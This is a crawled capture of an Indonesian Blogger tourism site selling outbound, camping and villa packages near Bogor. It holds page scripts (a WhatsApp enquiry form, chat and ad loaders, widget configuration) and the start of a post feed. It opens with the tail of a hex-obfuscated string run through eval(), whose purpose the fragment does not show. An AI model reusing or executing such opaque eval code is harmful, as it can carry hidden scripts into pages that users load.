8\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- ok -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9559157202344486' data-ad-format='auto' data-ad-slot='3401799597' data-full-width-responsive='true' style='display:block'></ins>
<!--Page Navigation Ends -->
<!--Start of whatsapp Script-->
<script>
//<![CDATA[
 //no wa admin
 $("#noAdmin").val("085719853093");
 $('.whatsapp-btn').click(function () {
 $('#whatsapp').toggleClass('toggle');
 });
 // Onclick Whatsapp Sent!
 $('#whatsapp .submit').click(WhatsApp);
 $("#whatsapp input, #whatsapp textarea").keypress(function () {
 if (event.which == 13) WhatsApp();
 });
 var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
 function WhatsApp() {
 var ph = '';
 if ($('#whatsapp .nama').val() == '') { // Cek Nama
 ph = $('#whatsapp .nama').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .nama').focus();
 return false;

 } else if ($('#whatsapp .emaill').val() == '') { // Cek email
 ph = $('#whatsapp .emaill').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .emaill').focus();
                 return false;

 } else if ($('#whatsapp .nohpp').val() == '') { // Cek no hp
 ph = $('#whatsapp .nohpp').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .nohpp').focus();
                 return false;

} else if ($('#whatsapp .jpeserta').val() == '') { // Cek peserta
 ph = $('#whatsapp .jpeserta').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .jpeserta').focus();
                 return false;

} else if ($('#whatsapp .date').val() == '') { // Cek tgl
 ph = $('#whatsapp .date').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .date').focus();
                 return false;

} else if ($('#whatsapp .uacaraa').val() == '') { // Cek acara
 ph = $('#whatsapp .uacaraa').attr('placeholder');
 alert('Silahkan tulis ' + ph);
 $('#whatsapp .uacaraa').focus();
                 return false;

 } else if ($('#whatsapp .pesann').val() == '') { // Cek pesan
                 ph = $('#whatsapp .pesann').attr('placeholder');
                 alert('Silahkan tulis ' + ph);
                 $('#whatsapp .pesann').focus();
 return false;
 } else {
 // Check Device (Mobile/Desktop)
 var url_wa = 'https://web.whatsapp.com/send';
 if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
 url_wa = 'whatsapp://send/';
 }
 // Get Value
 var tujuan = $('#whatsapp .tujuan').val(),
 via_url = 'https://www.tempat-wisataalam.com',
 nama = $('#whatsapp .nama').val(),
 email = $('#whatsapp .emaill').val(),
 nohp = $('#whatsapp .nohpp').val(),
 jupeserta = $('#whatsapp .jpeserta').val(),
 tgl = $('#whatsapp .date').val(),
 uacara = $('#whatsapp .uacaraa').val(),
 pesan = $('#whatsapp .pesann').val();
 $(this).attr('href', url_wa + '?phone=62 ' + tujuan + '&text=%2A--Halo , Mohon Informasi--%2A' + '%0A%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D' + '%0A%2ANama%2A%20: ' + nama + ' %0A%2Aemail%2A%20: ' + email + ' %0A%2Anohp%2A%20: ' + nohp + '%0A%2AjmlPeserta%2A%20: ' + jupeserta + '  %0A%2Atgl%2A%20: ' + tgl + ' %0A%2Aacara%2A%20: ' + uacara + '%0A%2AIsi Pesan%2A%20: ' + pesan +  ' %0A%0A%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D%2D ' +' %0A%2Avia%2A ' + via_url);
 var w = 960,
 h = 540,
 left = Number((screen.width / 2) - (w / 2)),
 tops = Number((screen.height / 2) - (h / 2)),
 popupWindow = window.open(this.href, '', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=' + w + ', height=' + h + ', top=' + tops + ', left=' + left);
                popupWindow.focus();
 return false;
 }
 }
//]]>
</script>
<!--end script of whatsapp Script-->
<!--end dibawah script menghilangkan m=1 Script-->
<script type='text/javascript'>
var uri = window.location.toString();if (uri.indexOf("?m=1","?m=1") > 0) {var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59e6be3dc28eca75e4626a4a/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ItxUH4_uJpN2f4KH8vYmwBJoAIQ:1768907707175';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8382873248928165949','//www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html','8382873248928165949');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8382873248928165949', 'title': 'TEMPAT WISATA ALAM', 'url': 'https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html', 'canonicalUrl': 'https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html', 'homepageUrl': 'https://www.tempat-wisataalam.com/', 'searchUrl': 'https://www.tempat-wisataalam.com/search', 'canonicalHomepageUrl': 'https://www.tempat-wisataalam.com/', 'blogspotFaviconUrl': 'https://www.tempat-wisataalam.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-115637341-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TEMPAT WISATA ALAM - Atom\x22 href\x3d\x22https://www.tempat-wisataalam.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TEMPAT WISATA ALAM - RSS\x22 href\x3d\x22https://www.tempat-wisataalam.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TEMPAT WISATA ALAM - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8382873248928165949/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '1494101381626122097', 'pageName': 'Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan', 'pageTitle': 'TEMPAT WISATA ALAM: Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Villa Di Pancawati Cikereteg Bogor dan Penginapan Nuansa Alam di Perbukitan', 'description': 'Situs Tempat Paket Gathering Murah, Camping,Outing Kantor,Meeting,Offroad,Rafting,Team Building,Outbound di Bogor,Puncak, Sukabumi,Sentul,Bandung.', 'url': 'https://www.tempat-wisataalam.com/p/villa-pancawati-cikereteg-bogor.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 1494101381626122097}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'headerright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home-con', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tabside2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar1', document.getElementById('PageList3'), {'title': 'Paket', 'links': [{'isCurrentPage': false, 'href': 'http://www.tempat-wisataalam.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-outbound-bogor.html', 'id': '3246994412570975299', 'title': 'Paket Outbound Bogor - Tempat Outbound di Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-family-gathering-bandung-2-hari-1.html', 'id': '3841740614359486738', 'title': 'Paket Family Gathering Bandung 2 Hari 1 Malam (2D1N)'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-kunjungan-industri-bogor.html', 'id': '5399934694009046978', 'title': 'Paket Kunjungan Industri Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-study-tour-bandung.html', 'id': '6945353550337952686', 'title': 'Paket Study Tour Bandung'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-outbound-puncak.html', 'id': '9166124799662335225', 'title': 'Paket dan Tempat Outbound di Puncak'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-camping-pulau-seribu.html', 'id': '1040101043228306596', 'title': 'Paket Camping Pulau Seribu'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-wisata-bogor-1-2-3-sampai-4-hari.html', 'id': '8908847138735191417', 'title': 'Paket Wisata Bogor 1 2 3 Sampai 4 Hari Ber Malam Asik Menyenangkan...'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html', 'title': 'Paket Camping Bogor'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar1', document.getElementById('PageList2'), {'title': 'Sitemap Update', 'links': [{'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/feeds/posts/default?max-results\x3d9999\x26amp;alt\x3djson-in-script\x26amp;callback\x3dloadtoc', 'title': 'Site Map Update'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Halaman', 'links': [{'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/villa-di-bogor-villa-di-lintasan.html', 'title': 'Villa di Bogor -  Villa di Lintasan Pancawati Bogor - Villa Privat Pool Keluarga di Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/villa-8-kamar-di-puncak-sentul-bogor.html', 'title': 'Villa 8 Kamar di Puncak Sentul Bogor, Nuansa Bambu Joglo Tepat Untuk Keluarga Besar Fasilitas Kolam Renang Sharing'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-outbound-di-bogor-fasilitas_50.html', 'title': 'Tempat Outbound di Bogor Fasilitas Menarik Harga Paket Murah'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-gathering-di-bogor.html', 'title': 'TEMPAT FAMILY GATHERING DI BOGOR, LOKASI FAMILY GATHERING DI BOGOR, TEMPAT FAMILY GATHERING BOGOR, TEMPAT WISATA DI BOGOR UNTUK FAMILY GATHERING.'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/daftar-isi.html', 'title': 'Daftar Isi'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat.html', 'title': 'Tempat Harga Paket Hemat Outbound di Bogor, Sentul...'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/vi.html', 'title': 'DISEWAKAN VILLA DEKAT TAMAN SAFARI BOGOR \x26amp; PUNCAK ...'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/eo-event-organizer-bogor.html', 'title': 'EO BOGOR: Event Organizer Outbound Bogor, Family Gathering, Team Building Bogor'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-camping-di-bogor-mau-harga-murah.html', 'title': 'Tempat Camping di Bogor, Sentul, dan Puncak: Nikmati Alam dengan Harga Murah'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-camping-populer-di-sentul-bogor.html', 'id': '4348431312586738225', 'title': 'Tempat Camping di Sentul'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/tempat-gathering-di-bandung-sangat.html', 'id': '4936571468917811293', 'title': 'Tempat Gathering di Bandung: Sangat Menarik untuk berbagai Acara Kamu'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/villa-bukit-hambalang-sentul-bogor.html', 'id': '8063636535487575701', 'title': 'VILLA BUKIT HAMBALANG SENTUL BOGOR'}, {'isCurrentPage': false, 'href': 'https://www.tempat-wisataalam.com/p/paket-pesantren-kilat-di-bogor-tempat.html', 'id': '8047627244895682758', 'title': 'Tempat \x26amp; Paket Pesantren Kilat di Bogor: Terbaik untuk Meningkatkan Keimanan dan Ketakwaan'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T5bODx1V2UMfR8M6Q7o-Qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077099543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tempat-wisataalam.com/feeds/posts/default?alt=json-in-script&callback=jQuery111008599510323110051_1769077096424&_=1769077096425
body_size: 117667
content:
// API callback
jQuery111008599510323110051_1769077096424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949"},"updated":{"$t":"2025-12-22T19:16:04.631+07:00"},"category":[{"term":"bogor"},{"term":"Keluarga"},{"term":"dan Sekolah"},{"term":"camping bogor"},{"term":"ldks catur global"},{"term":"outbound sentul"},{"term":"tempat camping di bogor"},{"term":"tempat family gathering"},{"term":"10 Tempat Outing di Bandung Terbaik untuk Kantor"},{"term":"Tempat Outing di Bogor Terbaik untuk Kantor"},{"term":"Tempat Outing di Puncak Terbaik untuk Kantor"},{"term":"Villa di Puncak Privat Kapasitas 150–200 Orang"},{"term":"alfa resort puncak"},{"term":"arisan"},{"term":"camping"},{"term":"camping sekolah"},{"term":"ciawi"},{"term":"desa gumati sentul"},{"term":"gathering"},{"term":"gathering bogor"},{"term":"gathering puncak bogor"},{"term":"glamping bogor"},{"term":"griya sawah lega"},{"term":"leadership camp camping sekolah"},{"term":"outbound"},{"term":"outbound paintball pertamina"},{"term":"paintball bogor"},{"term":"paintball sentul"},{"term":"paket camping keluarga"},{"term":"paket meeting"},{"term":"paket outbound paintball"},{"term":"paket outbound sentul"},{"term":"pancawati villa resort"},{"term":"rafting sentul"},{"term":"reuni"},{"term":"royal safari garden"},{"term":"sentul"},{"term":"taman safari bogor"},{"term":"taman safari puncak"},{"term":"team building saung kuring"},{"term":"tempat camping puncak"},{"term":"tempat halal bihalal"},{"term":"tempat meeting"},{"term":"tempat outbound bogor"},{"term":"tempat outbound sentul"},{"term":"tempat outing bogor"},{"term":"tempat rafting di sentul"},{"term":"tempat study tour bogor"},{"term":"tempat wisata di bandung"},{"term":"villa bogor"},{"term":"villa bukit pinus"},{"term":"villa di sentul"},{"term":"villa outbound bogor"},{"term":"villa privat puncak"},{"term":"villa privat sentul"},{"term":"villa puncak untuk rombongan"},{"term":"wisata alam bogor"},{"term":"wisata bandung"},{"term":"wisata bogor"},{"term":"wisata puncak"},{"term":"wisata sentul bogor"}],"title":{"type":"text","$t":"TEMPAT WISATA ALAM"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tempat-wisataalam.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"60"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-4210780966542889060"},"published":{"$t":"2025-12-17T10:55:00.002+07:00"},"updated":{"$t":"2025-12-17T10:55:51.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dan Sekolah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tempat Outing di Bogor Terbaik untuk Kantor"}],"title":{"type":"text","$t":"Tempat Outing di Bogor Terbaik untuk Kantor, Keluarga, dan Sekolah."},"content":{"type":"html","$t":"\u003C!DOCTYPE html\u003E\n\u003Chtml lang=\"id\"\u003E\n\u003Chead\u003E\n\u003Cmeta charset=\"UTF-8\"\u003E\n\u003Ctitle\u003ETempat Outing di Bogor Terbaik untuk Kantor, Keluarga, dan Sekolah\u003C\/title\u003E\n\u003Cmeta name=\"description\" content=\"Cari tempat outing di Bogor terbaik? Lokasi outing alam sejuk untuk kantor, keluarga, dan sekolah. Hubungi WhatsApp 085719853093 sekarang.\"\u003E\n\u003Cmeta name=\"keywords\" content=\"tempat outing di bogor, outing bogor, tempat outing kantor bogor, tempat gathering di bogor, outbound bogor\"\u003E\n\u003Cmeta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\"\u003E\n\u003C\/head\u003E\n\n\u003Cbody\u003E\n\n\u003Ch1\u003ETempat Outing di Bogor Terbaik untuk Kantor, Keluarga, dan Sekolah\u003C\/h1\u003E\n\n\u003Cp\u003E\n\u003Cstrong\u003ETempat outing di Bogor\u003C\/strong\u003E menjadi pilihan favorit bagi perusahaan, sekolah, dan keluarga\nyang ingin mengadakan kegiatan kebersamaan dengan suasana alam yang sejuk.\nBogor menawarkan lingkungan hijau, udara segar, serta lokasi strategis yang mudah dijangkau dari Jakarta.\n\u003C\/p\u003E\n\n\u003Cimg src=\"https:\/\/via.placeholder.com\/800x450\"\nalt=\"tempat outing di Bogor dengan suasana alam terbuka\"\ntitle=\"Tempat Outing di Bogor\" \/\u003E\n\n\u003Cp\u003E\nBerbagai konsep kegiatan seperti 